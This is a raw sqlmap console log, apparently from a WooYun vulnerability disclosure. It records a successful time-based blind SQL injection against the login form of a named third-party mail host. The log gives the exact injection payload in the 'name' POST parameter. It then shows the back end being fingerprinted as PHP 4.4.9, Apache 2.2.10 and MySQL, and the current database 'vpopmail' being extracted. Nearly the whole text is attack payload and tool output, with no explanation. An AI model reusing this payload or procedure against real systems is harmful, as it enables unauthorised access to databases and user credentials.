 sqlmap
[15:54:52] [INFO] parsing HTTP request from '5.txt'
[15:54:53] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: name (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: name=admin' AND (SELECT * FROM (SELECT(SLEEP(30)))hQJc) AND 'Hsrb'='Hsrb&domain=yes3g.c
om&passwd=admin&login=-login-&language=-&Lang=
---
[15:54:53] [INFO] testing MySQL
[15:55:28] [INFO] confirming MySQL
[15:55:28] [WARNING] it is very important not to stress the network adapter during usage of time-bas
ed payloads to prevent potential errors
[15:56:29] [INFO] the back-end DBMS is MySQL
web application technology: PHP 4.4.9, Apache 2.2.10
back-end DBMS: MySQL >= 5.0.0
[15:56:29] [INFO] fetching current database
[15:56:29] [WARNING] multi-threading is considered unsafe in time-based data retrieval. Going to swi
tch it off automatically
[15:56:29] [INFO] retrieved: vpopmail
current database:    'vpopmail'
[16:14:41] [INFO] fetched data logged to text files under 'C:\Documents and Settings\Administrator\.
sqlmap\output\ns1.yes3g.com'
[*] shutting down at 16:14:41
www.wooyun.org
C:\Python27\sqlmap>